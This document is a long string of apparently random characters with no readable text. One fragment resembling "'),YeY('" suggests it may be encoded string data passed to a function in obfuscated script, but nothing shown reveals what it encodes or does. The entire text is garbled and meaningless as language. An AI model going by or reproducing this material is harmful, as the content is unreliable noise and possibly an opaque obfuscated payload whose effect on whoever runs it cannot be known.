P".<9I<PIEP.Ds.koZhP+lPPP#gAP<k.ZfCtPeP.mPwP<ghP9h.P!oi.oPm.P+YCPC.lkcD..k6<&0Pi\/.kZg..IZk<-PI<iP"$c<C.pEU<,kovWkEPpH;EP&Pwl.1OP7P#\'nISkPcP-DIP.<(Ii<PP;..knZ&P7rkP!3*k"g.CS.IPH3gCZ27q.x.UmPks+Zoj&PG<1Tg..PEkg.<IZ.P%4P.CJPg.t<P!sQZg<\'\/g.iIgN<+<.kCiCa>P.I.gZxC.x.\\sktg<xI.x<gxPklPgC.PZ\'wPC>CP\'Ci.IZZI.!x8gPoPCPEDChkIP.PE6<lIgw<+w.k3iC.wg.0PfPf.xZS<Hk\\g\/t<<IhP5l.tPZ9ZgnCokN.sN..ko8ICZ,.tC.!CPPbDIPlZKfZrMHI.IgZ{sIE<PEP_Ek#}.!<\'2<H".mpgi{ITZ.ZixID<)SC.CLNw$Eo.kgZs<I.w<=k.sSnPCEC$kTy|T.MnPI..NPuP!t?.C.mCsPq.ys_DtPdkIPy.uZ7k\/c4<.nPo.!C<7DjcD+SksZ&u+MhZG5yZCZCP>DjfD0*kshZaxZ)PZchmg l3Ng.00Z..m8P#]jI>lE"EZ.i<&.pMC..WkPOP.ggPCy<kZ7.pP\\x..j!P$CxPN8gMl.!ZQP.kyfCZPWgI.vP"<<4z.xIMx.|I8Ng cgxD3.d0SP#I<\/.Cy.kZN7<CPUSliII..I.Z<=..h`nP\/.li<Ig?kIg.<<BD#EMP#.fC<PWkI. P"<ognlo<Qi.k.ofCg2.P.wf"g.3.P5<k<0GlSgZ*INogcc<C<&0Z4kIP#.l<\/cCylVZf7gixZi.kPI.w2Z!h<O.tN%.v5kPZ\\.I.gxP.xCo!<.PmktPI.tkP!53mZks1WPCk\/5HIZ]PZP".<2yg.4<0oPZn.k.Pz.DC..vq\'5IMIsYP#.PkZg.DI.rPkg.DZ\/M$.SP\' P:S2EqwP7g.SZ+ZZPIDCZIZ.gMZgp%Gpw%hS$C.ZNkZmgSZEIDZIMiKM.P$\'sPFwgCjpnP0POPPgowC.Z.r<<SPS.<DkPvk!.w."gZgCC.rZ.k<okD1u DC6NZD.kuIgn<G8P%gZ$gyZtgZoDZ<kDkI.m<.Z.PP.ghc. gDPZh<S<Z<KPPg..wS"gPPChCP.Ze+nSZZJCISg\'5SkMoh<hl<IPL.sZCEC.Nw.mEZ6w8CIot<\\t.8$TScEgEZ0EiPk..<KgPgW.w<"hZkgmZz<y...tlKTggtNwPkh<jrPmP!kni9kZP5PP5CP!D.cD<Z_DuIClP.k\/gMI.Zu\'<.lPgn.wT"g.3.P9.kMZIZ-FwZPdPP.rOP!)Rkgt<8PM!3kBP#mI.csgP4.PAgoRP<.g.JPcP3gIPVI<kIZIggYZzZU4mkwMZa.PCZCP.<UI.kEZF.Z)xDCPV.<.ogi.li.P.w<CP6.wgwPGgc7ZS\\9<8l<<kp=ZCnCPgC.4P3<IP.<P.;.%g.p3Pn0Ik#.&<7lZXNmZZzcC6Z#.jZ.kEPF"CP..lPcDk.kPPhmg.\/.sCL4;X..gCt.kZhZdv<P.P..v.P4P<"hR<ZPIg.w "gimg"P:X2ETwPng<&5g+ZpC^g]DCP%qv6.#IPNE<.IZ..PZ6.HMIC[u.k09.l.7ojSZwP$<v.Z4.gSkg+.S2Ps2..0ZwP&#P1nP8I-EwP#!PiE<! Z1cIDgI.P<.Z.PsIP4o<<6.k2Z0k<-y.:0i6.jPgD!PK<PfPP_hnP"kI.#<CkmkLg8.jzPx8EIP#MZ.k*ZIZ<+<.k&iDkZPZkD.I.r<...PgNPgs<.4.P2Z%8gI}0..n<jwk.n.P<IamD.kkZb 0gy3wPD.oZ<hIP\/.xZP0Tx.TP".6.Ii.Z<+a.kZiEg7wgSIMw<<w.4$SCc.%<+w.km.Z8M<c0.x0ir?EgmP.EP8t<vpZ.hIZE<*Pl.#..<M+Zf.Mgw?E.Psg#.k<.IPga.wo"htog.juPP0.u.kP"P43Uk4.kNx.ZErZIu<w4DF<%4g.bnwiDZ.kIZ#.P<\/kDSP%gPDZZ3.F6gkZH7<.PP,k"g.gEP.kxhZ8nIMkpZ9pPP!8C<PZ"kZOP<GtP%xP|g.k.nZCnIpkhk9h.P!%Ui1k0<ZaZ.nPwNPMg<P0kg.jP"\/<9gNI kEC\\Dg.kkPhgSlPlP.<AwQkMmfq.Pgk. .w."gnP9OCPZCiCkPPdPDdCj!..zcmk.C0<gnPe3.!+g^IZZ<-<I<gP"Dc<PNPI<$I0Z:kgEp<PEPpP\/k.P.P?g#..I.IP8H-EcP#P(DE<%<;8<k0D&PIrCs!<ik0u.k!.kiHuxDSYk..Zr..ulUm k4wZo<&P1<1\/g.!PEwg.8IZ.P%3P.3JP=.tIP!yQZD<\'Sg..Ig<<+..kPiCg>PkI..ZxlZKgZtp.uwgxZGxv%lI|CCkZwpPkpCZ!C <IlRISkxMIPPxC<!Dg.kdh.yr6<k.8IgP<+..khiC.wg.0P<PfCxZeZAPgZw.kkuI.<5C.t.%9`!nP.kkZs!I.Zt8P.ZSktIP!%3P.0IU#Z.rZS.kwuI IgD{4CE<JEPlEkZ}.Z<\'jZATI.<`uIh<InC.PL.Z$PS..SZPSI+l<gl..Pn<!Ef.k.Z|l<M.8I"lNgqPZ<?<n.<Psk#. P_.nP.kI #..I.dPth\/gmuIwZuw<.pPgg.wk"go3.k9.I.uZMZPZ(.PFcrCn!<kk.n<MjMPtkIP#I,.k.gDg.P9gPkP*qg<.PNg3E%P#IoITkugnPg.ugMgPP03g.uP"C<9t.u3.kPP\\us.g4PkPSOPlZ#<OPQ%.mZC.ieklm.NP".hP9hC@!CP.kjmdl+dDP!.lz.DkPk4c&nmi3ck+P.u.Zy.-PP<O "g <,<uP.<$.4Z<kgPp<.EPPP\/w.P.P?I#.<I.SP8Z-E9P#g(Dt<%s;88k4<&PlrCZ!<.k4-.kI.kPHuZDZg7grgZgm. 8i<oPIP\/A1\/q.gZE9P.gNZZS%d0.P1P+otC+!<fZ*.\'6g.g3gg +itk80CP.P)G.p.xgPgZksZug.CIg.<GgP%<P|k.kP\'p.CpZP!Pi<gZR..km8I}ox P!DC.<Ih.Prw<8.0<wg.<8iZ3wPC0P<PI.x.x.}.gP\\gHt<kh<.l.kP%4Z!kC.TNZiNI_ktZI..,k$CPSC3wb0.P#"KrLr<<hI5Z{.iE]CEsKEqP}gw<P\/. .gP.mrgigITI.Z.gI&<)IC.CLN#$E..k.ZsCI.E<=I.sGnPSECLkTP|TCMnkI..NP%P!]?.i.mysP .yI_D.PdZIPl.hP.l<tkvg.zI.duy".uPgy#wPPg4C.kD.k.gZ3Z-P8ZCdPg.rPP!IRkEt<fPMk3kxP#&I.ksg.4.5AgZRPk.gmJP[P3kIPI.u\\.k..nPw.#ZM<fPn.g.wPu<<mg.PI.oEP+Dsik80hP<lPoP#,APdk.+fCPPew.mkwPZgh.9hQP!Li.wPmvP++CP..lIcD..kV<&EPi7.kIg.%IZ\/<-^I<PP"<c<b.g<U<gk8"Wk!PpE;Ek&Pvl.ZOPgP#lnIJkPPP-CIP<<(Zy<DP;..kWZ&Z7rPP!<*kCg.CS.IPH.gD<@4PkZyg.<8P.P\/qePCg.[wiklPP.lDmIh#.PI.tP8P-ExP#`Piv.l.B.+.mCP#E<7IZX<PYk.k.>ik[uICCmqPZ.voP4!vInrCCIk..lvZP0DCk.pKC.yWkIOP9go.ZBZ.k;<KgvkS.wP"g3g.P.o.rCkki`k4<&vj.k.P+ CP1.nIcD..k<Pz<kCPI.iZw.IIZYP<.PZk.sZ?.14gkN.gpw9p.P!6i.5ZTII.x<50,kDtC#!<Zg.#kZaaZ g<k4<.Z[D.kNi.\/CZ,IC.I.x<.D.PZEPlsgseD.ZP4DSj.m..gzgmSwPIh.Pg..I..C.PIkPDioH<suPox.PP"D<2Ig..Zp.kZP.xP.k.g.P.ZCiC .k.<Kfvk).w<"g"ZO<g<k.pZC.(Wk\/OPCg.c<G$Z5!rC.!C2<I.dso.ku8Ikoh\/P!PUgZkg4.kj.kgZ"m3.<4gngZ?pfw0<CP"I<4.kNTMsP.md.l.Tc4i..o<<xI-l<$ktGZCkCPECC4k..<JkPpg.<.PI..wl"gZyZrp<8hP<pPhk.8Zd<<JPPF.rCP!<Ti.wgZ5qZ g< 4.<.Z.sfX.PIk.8.wc"gV:4gNZkjhPmIPliPcD<.kggZk6ZIcgCl<.kP%PagZwP.u0?<P4.cMIFh<lhPD.rP$Ch.k jZZj<.hP..hZP!I6g.kkPFaPn.P=4P.uk0.fi.[If.P2\/.w."<.k4%kMoU.$iT.DiPksCz.!Ciw.v<.k<5kPtP<.P<k<+.kw4.>PGKIZkP$<jPk.P4P2..wI"gP243.sCpPOu.9Dy<%q.6.iIP.E<wIZ2.PO4.wZ><P[<.w.CZPP$Cv.F4Z%6P<kP4P&sP1ZP8P-EsP#+<7ZCC4%PPk.Z4ZIP7 CP<<3 Z_PHu{wCP25<Z0P.Z8P&I\/<<5gkuPC5ZEP%PP.xTISJt.C. CPZ<6q.kPPh;=59.ZZv<.vP.P".s3+k5.MIi[k<ksP.l\/7wkSZZP$.v.n4Z1+P2k.C0Z.P&kP1E;oc.l8Bkg.E P#kv<IwCkPV.S<*k.68P<.okyI5j<O5gPsIZl<_lPPdPjk<C.o<<"ECZk.onSI\/<KP.PPMPF0gIl4PQy<Ifg.Pk<VO"gC3.45g;sZ.xhkPr<.kIIg@<G.P%.P`kMZZyZ.sgjQkPn<uP,Z"ZCP%tP.Z\'lgCl<P!STcrk.gg<gsI.kunL3.k5k.gEHs..s-,PIg<f5..NI&kEZ\\DZ.kEZW.qZow<im.9gZmP&6P1P15kAIZ.kZgDiFEPx<k\/DIMgI.mCP#<p< p.q$I.=P<k.g<4",P<g<P5gI<0P9Ihnn 7wk3C1qPE.mdP#xn<yoDrZ%q]3Tk5<HI.yPPk.g<G<hPv.tI!l97o.o.NPG].w`\/PE.jh\'Pyk.j<47gvZwPI<@.5<DPUkluMoZI.ldP-.mIw#.n<7ZZX.PYjg..IZskPPu.NCSPqPZ.vlP4g{+8Dml{Ph0PPkPiP-.IPZ<(.^PSk.m8ZkP7wCPv<3tZ_gHukwCg26.kZZo.M8P.P\/)16.k..PE..kNIZCP%kP.gJP7.t9P!.3o.kgZWP.k6Tk.PIP3P,I"gk26kkMX0.%Zovkokzou96<II.YPh.Pgk<\'oDP.rkGu8Z\/P$.wP\'PBCIkEDP0..wk"<Dk6CIP<Zl.oZg.lkP-.mI.#.k<E XEP.k.<HPUomZEg&P<<1..kZgPg6..NI ZPCdP<ZTgPk05kxZ5ltCg!<So.jk<PvIXPXI6<dZ[P.kQi.&yZZoCZI.p<.Z.Pu.jS=<8+Z.wgw!0gD<C.mP<EP}NP.kIZb<cgnPBB.m"P#ig<PZ^ugC6.rE.k.okZ1u.CC4.sp.siP$8P=kC.MZVRZ\\P<Jpg.P.qg6.VIPkE< .Pg.xl\'P.sfP0<.P"2k3.k6 kI<0Ck<HPR<.Dy<%.ggC<qw.x.H.mkP#3n<ggDZPkdv6P.pip.Iu<.6gkIZPP%.tP8<#wZeIC..MICk18Gxl51MP!<P>t)I<sIgPPkqPU.mZP#<n<mCCIk<g<>3.ZPlPPlCZ!<Iq."0Zjk.wZ).Zc2gCI]iWQk.v<$v.\/$ECT."g<h6PgoP3P&EP1CPnP6k<P#.v<.gCDPVkkqCZ(ChP%.r8P!p6o<_PouokZ@k.k.0qPZE.&PP<1I.kZgPZ6ZZP%,P.IJP..tIP!P3qikk<WPLk6j8PGP,u"gw26gM<g.P o.goP<wZ.7.PIIDYPw.P ZJ0.rZGuPZ\/C$.nP\'SP:P2EIwP5g<.7.lIZ#P^EwDZZ%3P6DmI.#E#LwtX.dY7.kZouPlu4nCZoP$wv.Z4..Skku.g6P.uPSP&.P1z;gi.lPBEi.EOP#Iv<C4CkPVgkurZ(DhPo.r.P!qzcPu..wPvwC\'I.iZrlIIDYP<.PSZJg.rZGu.DSp.n<.nPP$wjPkZBg.k.fC.PeuE.<P"<@k.<I.Uw.SIT<LwDZ97g2xIPc<ou.Zki<.qggCpmPPPa4ZrI.gy.mxgi\/IM.rg<Ig#<GDP%DP|D.k.jZojIPkl"FlDP!szcZu.ZkgZaugIg`+skkgEC.4wgI.m..lmk.g+<C.P I.vI..wgDZz$mCg.kk<JI8P.rCW!Z.I.Ihkmx+ZT..P*<nP.C..PbomIZ#..<LyCC\/%k<CZPCTgDu?k8PFl<IPP.rZP!P>sSk09FiI)4yi<g.wgCZ6i.gCZ74C<I.P<.@.P.EPC.kZkDZ.k ZOwgD .kk<K..wD<Tf.gZy.IN.iP"Ip<8pP.hPPkE.sE.JrtP7SCPQ<>I.kkZF.ZfS<:C.k|Z:lfCgPWw.sEwP.g<Z7gSZp k.rh.wI.IiTmDslksg&jC.k.Z4:g.o<;.P&ZP}CvZ<g.DPE+.k IZwP%@P.PZsi<JD8PohCM!<.s.kkPgZ=0g.W:v..v.,Pq<@g7.lM<3.PXu.3sP<wZb7g!sI.YP7.PkZJC.r.GuZZ\/<$.wP\'oP:w2EnwPkg<.7g.sZjP^wwD{Z%gP6>mIx#EnL4.X.CY74kZkwP<g.0CC qPw.vEP4P}6ZDw<{PC0PkkPPP-hIPbE<"kCD<%&;w"k4$&PPrC.!<ZwZ.PHh.kgZ2lgZIy..8PwP\/g18Z.ucE8NDPkdPiZTZ<J.PCEtCp!<Uy.ZgP.Z=kg.$:v&.v.,PPgsw.kigMPZ[&.kqi.2iZ7.k[SZCP$.v..4Z +P"w.Z0ZNP&tP1<;oZ.lgBkM.E3P#<v<zkCPPV<S<Pw..8g8kSCNI"yI8jZTg.nIg<<GIP%{P`pgIx<".CZ.ID.INPKNZP$PPT#g..4ZEy<.fC\/PIoVPDg8g.kTg.uZM[h.Zr8CkIggl.GlS%hC`k.Z"SZOIg<Zk.P<47,P.ZY.%tC.ZElP#lCo!C9cDx.k.<&.I.PuZl3.78gZgZPs<<sPDP"#.mC,Np.klP\\Zy.ZoZIkqy4wk+yCkg3GPlEP6<1xZA8I.kwg6<Fw.x<T\/&4M0D..IPT.pl.pZP$PP=jykPn<ZP,w"g&:8DI<C<9CZnZ<\/.Z3<.q33. IPS.nPNIkSZwZ]G,.TIZ.Pu+.hPG.0P%htZjli&NI.o.&PG .kn\/Pw.j+\'PCk.:<4ugv.wPDg."<,ksPCZl4IZP.l.P-0mIj#.P<\/%ZXZPY.g.PIZ.wP8gIlSZkP$wv.j4Zw+P.yPMP& P1kP8g-E2P#P<NCZ^.;wCk8v&P+rC"!<PyZqPH<.kwZ2..ks00<Z80&P.Z`mPE..kgIZiP%.P.jJP..tsP!030.kgjWP)k9<k.gIPCP,E"gd29kkM<0.YZ0Mkot.k<ZNZoZc9gPIZ#P%wP5sg.CDokrP.g.8Z\/P$.PP\'3BC<kEIP0v.wP"<6k9tIP$ZlI.o83. nP%.mhP# x<.oDx.k.lI$Z`.ZUs.ZkP&.\/Z.gPE9.PNIIZPPdPSZTTPkC5kPZ5wtCE!<C0.ck<#vIkPX.9<PZ[I.kPi..Z6NCS<.sk.swP$kjP..kOkD<.kIZO.<+j.kCiD8F.gP<IP} I.ieZ gcPCP<C.IIPP.g \/o\/^gZC4.rCPk..kZDg.nCCZ.sl.sPP$pP=ZC.eZV<Z\\G<Jsg.I.q16.8IPSE<P.PZ.xk\'PNsfP0<PP"&k3Zk9CkIk0C#<HlR<ioDp<%ZmgZ.qrPx<l.fIP6.n[\/wESPuZv.g.oZp.Pu.19"IIlZPI.t...P<Oug.PZeZC.<MIgk1IGxZ51OP!oP>0)IksI#PPPqP+.mPP#Ln<!oC<Pk.S<D0.S(lx9lcP!D>2!k0wWk.y.P.ww.vPs<0wZ%cgyZ].<Q<.vP.vPP$CPTIo<D2.\/6P+0PCP&WP1DPn%6kPP#.v<kwCZPV.k2%Z(fhPI.riP!g60#_P8g.:CZq9..Z0C.ZZP&s\/ZPgPP9ZZP%kP.MJPE.t4P!432okk WP{k9k8PPP,f"g<29.M<p.P00.iog kS<Ng+9+CkIPZYh%.x5ZPgDl.r2GglZ\/P$.nP\'4P:G2EEwP.g<<+..IZZP^sgDSZ%ZP6\/mIk#E+Ng.X.6.kgo.ZC\/Z\/\/Zx+.fnki D.vEv.=v75\/\/Pfgi58i .Phkox+5T.P4NPfC. wS.v!v.Ev7w\/\/ufgr.kIC...oPhCkv\/ \/xPDI.k nK.P PO.m# kMZ!wS.lj4.gC!.xPT\/I4NifCm4M.C0P} ZI.;.h.5 .gn<w qg.<kZC ZklS<k .P}wI.qC.4I.<v<18.Egy+k k}.ZI.<.kwv.#v<.8.Cgylk Ig...m<< Zv<c8.Cg3.8I..w. hZ!lm. gg.hEZ2 I<k.kZ5P a<bggog l.k 8".kPrZP lZZQC.kCfCP.wh+D.D kKDjPTgg IwgCkInlhZ.x\/<T" gkl0Ix<.\/DSMg.EIsPOa rP<Sko.zCIkkiI3wd.q8g..0.<<T.D49g PI.IhZi Z+cgkkSwD .\\jk.k<p.k 8i.kZZ5ICIskiWly.k.\'<O3 E\'.kO.n<wgPv.,NwH kPj.sv<98.Cgykk Zm.P IrlhM.xg<T5j4.g s.o.hCuv\/P\/xPDIEl _Z4ngCC ysbgZmgk.jcuZ.cgH.jH k.Zb4.ws.l.mZk.mwCi8 .w0Idlhj.xP<TMj kg.g.s-g.wgE.jww. .wvrT8IggN58lg .0.Si.k.jq.mZ <+.ow.lg.r. kCn..v<I8.rgyP kZZfk.wg. .g.IZ]I.kilCwk.Ch.zI.%iTgD #koZ.lg.kTl<I. .<9Kh.NI. iTm .SEgPlClk.k<4g.k.jZqENC. Z.k6ZbyggnZ$5S.50PP. PgCEZ<,.wQ<TP.g535GIhIwg E..<TsD4PgD.k<Mv\/.\/\/n.gty.1.m.} .wv.T8gggP.k? <PvIcke<n.lI.PeZpgcCCIPrCkpI}iCP.kE < .myCI!rCwk.P<T.D4pgEdI gT.CI.t ClClA .ClZ< g..ZDi.C CICn) mg.lySIP<\'g.x<T\/f4M.E.0I yyZ\/g4c. k.pP.mZ.l\/SIMI.t.sHwvDT8+gg.. Iwj..sx<<<.kSgC.m.#<TgD4Zg slIKQC5 gmkSgP $kwIG <$D .xET\/<4N<fC2 Z.. C.knZf< k<x<T\/DPMgZn P<TZw+#fn.i Z%.hg.E. ZWkZr8.IZ$II"k .4Zq .D.wI.vCs<. krjZkj \/.lhz.F k"C<<\/wgDI3 uk.m..l.Tc;q.\/.xuT\/P4Mk.lSDC..nd.nw .IZU.iC..kRl<u. 6<%9p.T D<<%&mg8ZIC CIT\/k+Dk.k%yZC. 7ZPI kniZf CxI.M<\'tuZg kwZb. ..<TQD42gC wj0.sk<@M .gIZZ Z<nI0 yx%EH.k$.k0uhSmIyiS< .SZho \/.\/\/.w+g<M+gMlZZMkk\/ZoE<&jI.. i6l.pwghl.9 <Z.lZ.kP .C.wC.vIsI7 k$#w. .\\Z\\+Zf.k I0CE.k8 .ig Pn.diCZsI4 .k<#p.r..p kirl InsDC.P.rgII$i IvZn Iy.o8+ 1gZf gPkSkkEM.  C<0 g55kft g.rZG.I ..E<. hgmI*iS&. I.ro.kRok CSP% SkwS.kP.kg<1P.kP ..S.ZIIgk Pn.DiiZsIzCyI% 0s.TDo;rC$Ikk .o.w5C..I S.lCO.I oIrCkpI<i 3.wiC.hIh%.mU.l,SIl M"ki 6 yiSS.vDw.PDIPrCdIko ZI. Zl.Pwg.lE2<0"lC4IEy4.u<\'u hEmI.iSZ <g8 .Eg*i. . .k.{k3.k I\'4O<\'. .iEg!R s.rD<Sa.kPkDk.kNh.uIwZSIg.ktkD..k..kykD..k<4.0CIPkiD.lPO.P .}iT:Duu .P.l..k\/g.jS.P. P.<Z E$7ow.n%<Mn<3P. D.klkDF3.k8.Z kkpf.. iK.P<NP I"kES kIp.I .P3.\' .gDc. <PE kt8.. LljwD mL.P.kZgI+.lI.k#.mE.k.nwk.lZggk.k<.l5I.h.lxcD.E.gwgsg.#3.N.j<.kC.jqgCZ.jMgEFkM<C..<L! .kwgd 8P.k9.klx Pk.. IPk.NfC.k gw.g IPl.PNwkg .p.. .hI.k.l . ilyo M ki6\/\/D\/ .DcH .C.w'),YeY('T<n<k.6.ESmC5l8dklpIxZZ7g)Cc<IA,uP nC[PmwD.A.CkfkITZg.^PD%A_g4AlsHo<.C]Eup5gwHH(\\n<9nf.Z.C<PgYZEChq`S<.cgok..yxHH\/kP*HP8rHl.Zn-p.ilvwqCDwCPyDk<gdN<D8H0gnIwi%.M-kgIuhCyyAw6.hSkwD<kH"h.TppmVZnlNl.iwPVu\/ vkMw[P!e+wtHEwlS%0.!+xo.nWSrij=lPykCm.EfHCZ\/PvqoHP10Z.0Pg.If5qjvHyPU|ZT+HZcg.dzHNlvkxDHIjoh.wh.w ]zokHwiHlSyYw\/y\/Zeq.lwfCS.sC\/gDklIEkXkEHnkFDbvDkCk+C!qEwPoy@<kk\/<.Z+wggEllS..N}Piw4.u.mIow.HEMv5ZZ rtyIHgg lPCE\\.ED.hP.1AloAPwjTivn.\/iiDs5..ltgAw?CP.Cik{N<HH4AOp.*.gj4CrH ZgiHC4EZ8j.S+kH iPg.MrCsCil;rt..,4HajPi<;H8Z.i\/!Zkkk<ZHUo. y)a.P.CAIh.l..ZwkIvI.EuH.46U"U kngDx.jv.HII..MCN0l.PkHHHCbgikCog.Ih.m0P.EPp.H..|I<IU.A.CgoibEk93 ,wHk.PHZ.fnlNm.`hww CHf9km-w<i<I.fC.k.ZgPgC4jkw1Y}^L+4A.sMPMDk^Avk.g{.gwNLE.ojZ5y.kkCqtrZ[R<}oEho.rDkZCPH<hwkhghu30.bVa ggn0vI..kMslgI(HHuE\/*Dv)g..IwyAa.aEk.M..k.YZj9dw-ZHAyDPZ.vaAggao CHI.yR.yZwXhIwMdgvvNgI<9mT!n0aAHlmuZAj.PPUo%CayiuHq.C-.2wPIi?zH0 khk.%I<MHg(g!AHoPPsho+Z>tP4E.AmkP\/n\/_oNZnonkdAv8ni.\/HhpZkP.CvqiSigIcwISAkuPPxNk.=lo\'c<PHAP{kls.P-<Zo+PwjtbwklP.qEPyHo<UE}6gprpDIPwZx iPkkf.k.H.XwwjMZCPPHIAgk.ZkH\/k6H ssngIl.\\Pszyk.l.P.kpcblZDpvl<|ljk0..<Hkw\/)PZ ZP..Zfk<[ZZ4HR;lIPHRIPEgI...gugP.S.IYP.goDAECC4\/[wnZ.5P.f<<P8HlXgik\/.. eH.+ZEM..Z.IkAZ[FAPgx.vPlA.h.kALo.XSP<gCU^iDPLk,<HCPP. c$$vDTSP l<kHg.nI.MDkNr4Hjc.\/khSMI.Zk. ZGIHSkhg4i4wkWCtnv.,i)ZpA;d"CIA\/eyEog]l<2.Ig{E.ZPAf.HCPPE ERd.Ah+PC 3.aC"gecH<S<{AIkE.ZZC.oao<Sseurwgh<InMRMgP.[kk-yi.Z1k<ZIHDP.mE .k.kk08tP4HhEPI<DwIEI.Bo8AvyhglZCMZFw\/3\/^+.fHA<.[cn0<kkC+{\/ Im.ek3<kkg.ZCgoAgI<U8PoPC.gG<Z<jk.DM< ZY.$ZNEHoA7_N..sPrP}.k.9Sm.kgPsi HIs\/gS.N 6Dv.gHT.Z.MhH.gDo*E.sHIg.DfHEy.yHN(AHC<AIHk<Hg.N. zPcXDnXZk<yPzP!v9.e<wHIZGI.Zn.mZ_LHHwcIZ.C..<hI*."74vFDlIgCg1Gt.k.3pXIkECIkkblk;HIIyDkqsNPEIAHCrEjR2.Z<-}.ow.kPoBpHP79wHDf.H;HgPg.\/kDalZ.CCW0P.IRhpEg....plH.hykZ1Z(.vECIgiB,]cAmIf0PAvKfn...EswpZCpZv<HH<Pk8g.%XEagwo<wMID4kIhkfZk.".Z.E3p1k0.kVoSx8H.k.S.k%hPkZrlowT<5al<CHI1uA 9+S.2NxYkE@)i+CdHrE(r akI.hZHH.I\/kCkjIgk:$ IigI`...h+Hq}kkAhHORHDZk<s. (.lSq.lcCi1SkZHZs1o.t.kE|qA%lwPZkO.ihH..CH9IPl2k<nH.\'y .N.hDCm.kwkDPZkz"RPTd*Z.A wtiRZ2kiP..Nv..Z.E.\/VwcSC. lO.8 2<gHIi\/.k-:h.l.*<0l<ZtC1\\.<jZ oc6wZZk<M$kZP.j\'0%IP1D@ku.j4PkImK`lgg8jCHv E.lEq4\'.kkI<05XCayHZvz4P..yk D3.kNZ<.cHIhu4j\/4sE.Z<vT2hoCP.g0.kbxgdCxwj..wo.4kygA.}\\I.kP8oH.o|hok.kaE.P AkC.<q D.pHs.k.C]uMu3MkH4wk"ZUoSpAk\/.d0wHEl9C.x3.4 rD\\@AZDmzow.IAIZdZ4g8H7<gk2kg.<4DHp0iDSm7..llghkH.hEIZpHo*kN.gP6<o.CiZ.akk.Z&ms.vl|Ikf..Z1v migb+Q\'80wnfuP3E$jAgmIlDk9.iHD.g.k.J"R?..<EHAPgk0tC<M0gkWIgkgjkI}\/ssgY<O0kifk..<gAp.k2o_M.\/lkEC<6pogCDow+jkg.4xwkr...s.gkgUPm8\/hZtk:<PIZS\/.<lk<,rwPw... .7HIlfngxNk+D.4 n.i0zDDwSgw...M-I.kPvMkC.k-tgHC.g .EEAhI.$.GHqkfZ_vg.At!HCZHTavy.a\/kdk}gw.4wteM.VNrNgPluE  Ixmk.k< l.kt.v Ewgwjk<.\/EE@A\/u<.IvPZZ<EIBD.mw`x.kCnP.xn.9..loI0kIWHgZSithck.wZk4Z.ZsIkk.uk_+<w.h Hw<.8|{3wIECN H{EpZ >H2ZP<#4SNgkP.CIm.W.HDLIIjH{<.#SkImkib.c.IgZ.K<lkg\/gcHSIEwScE.2f5IPTwudTlRDsyh7H<sEH\\x..\/.sck8grxIC.Zs\/z.RlZ0CwvHynP*C.wDsgnkng|y0IHCCCIIHk.khxyA)Zhol..w5t=kZZInn.AHIp7ExuZmHJAgCCkr.PxZHhAsm8zkEPDH!P@whS..2Cj\/.m.2GnIbICA4.oHdAA0IgCy#vH.:teyIs_ ..ymZr+xIdlh+f=8-twiSlIAcjIP.Hu.3"lk>hig8.P.km0HHPxHwEIk.yZ.g]u\\o8gx?g+!.Ci.HAPjDIw.kI.oIi NEnCpVlP..nIZ<<.kli.vzI_hwk.Icnwdcgck.wPZPZnHts y.&52hc..+ xv<k.HoRNqghgC.4CAEH.kg!akH.gkqha.Cj &.s3Ij4kD<CYu..C]faoZ<hg.w...;<zIuaCmH weA.@yP+.NHlA.swgZBfPluvg.3.g8CjI3XZM.<iy.AQ .gMMS.MHHDPsIbi.`.j.%wl4K..kD6.kk{sH ]Tqhskf.@.HC.!E.yNA.c)wgaSC$D.gHI.ZAHcHZIPySCPoNtjHll.|.ijIukC.kNg.gZPNk\/.O!l<Zkg.YDPgo<E0.wiFoZiPPiI.m3cwEqn.zH_yCI EcT....HnZ.Ee.Rplg0r.P<oChPh"k.H<2Hqs0..kgIknI.lPEdcAvkC< C<PHxHkEAtZ.I8SkCiE.<Dt.HiZCkS<.h+34C;w1w<..CtkIolAakktJaSm EPkCT<0,Skk)HoZ=mkC<twHHC<.I.C.D|ZjwwSw9;jnH<U.NCHHI.dovZls1Z1v+k%.1i\'orvCv.s=RlV.Iq0gr{.DIg.DCIP.zHZA.yjgjawZ.fZe.k. <bAr{Iava.uHZehSy<ZHC.\/. !cr<oD.k&gHTm.I=.ZdEwg+sL l.<Z..#.kIA.kx7HYMgk.w\/`.j .1oDPHyY9...<.Ansg}4D.CEDgH1<HC.kgH.g.SP2.n.MIkxET.<PSf A.<lwZkZokEECtgH;Dwf HwkEtImw4k.gC4 vqhHCy+.Fv Z0knuHt0ok.ChPngHq.uHH^.ZSHsPZpigZtCD.IZIA, hD\/PE.HIW9ICy.Zwjo.yv Hxh HPk+QC.4I.\/.nC.BlH.\/ogglw@&g|ok.kDwkl.ZCZZA.y..<a,!o..N8bSoCT IkPt<IZ\'\/xfjHHQci.Pwk?w\/N\/.C_kZeP8M..kgPuck..Z|wkvgSkwH8FCgC g.M..CZm.3<okN<g.HfIs?5kaQggI<ZDk4.w.Ho<s0gw 4ZH.HCk8CT.g:m*yCEzkY.IkCqoZCEl#CmEmoA gZzcIn|gk.E. <c4a..<l<.z.cDZkcwk.g.asCZooXC1IHCkZCtPh.mAZc+gocI .ggk IgA 2.LsI.kHvpI<Tz\'5ksz*Ak%d"y. 8l\/ihxZ<DHgkIHCXko?nq DE<0f<6ZhSCrvmuuqkHagcZvgn...9Imu.SolI4kwg..gS.<\/vgtAE<t<gPtw4[CmZvZ. HAk2..g<x4pHlbIg2.o3H.+[gtZ< ENSSkHICv3l.Es(IMniA\'PAH\/Awk.ZgDZn+D>Ckw.C.[wkm$].ngk".Z8kuD<oq.k.lCsgfaI.iHpkwI7oZmi\'8hm..pMRP2.y#oaH .PAZolZjk<(l .HB.HE<IAgt5sIPZq..T.PZkp9y.l0#S 0ZPrdHI.<Pl.<IwM.pckAIPwoijzsyHH lJ.glMg.H6gsgx1C.H vlaH9+ZHkgCNQqC[ZPj.kpHPUl 7}NRZ&M.ZZtkAoD.AI2awACSwx...IuP w#.H\/lha H&HI.PSaZvZIJDkZHZDksHoiXuEkokHeD.8DICPganwMH5aEm`0EShSIR>ZlZ HpZk.zIwsC.cp.r<0Zk<M.rkn.43oqDun.cwykv.oDxkoJ=bjZEkkggk0..Hy>Y.ACJCSIC1lEsHn.iSkEVH..<HMP0h<"Iw qHkZH<&j<Akstjcg.<qHshdCA<Ek.k.Zz\/my;<PH8D*SA.hmmpwzNNkI3. HoYZBm.dkHgd<n.<oklH\/em.H<wjJghk2ZZgS`lQ2Ake ZffqkPHv..fHwIhNUZI+4nVCskk.gRkk.N 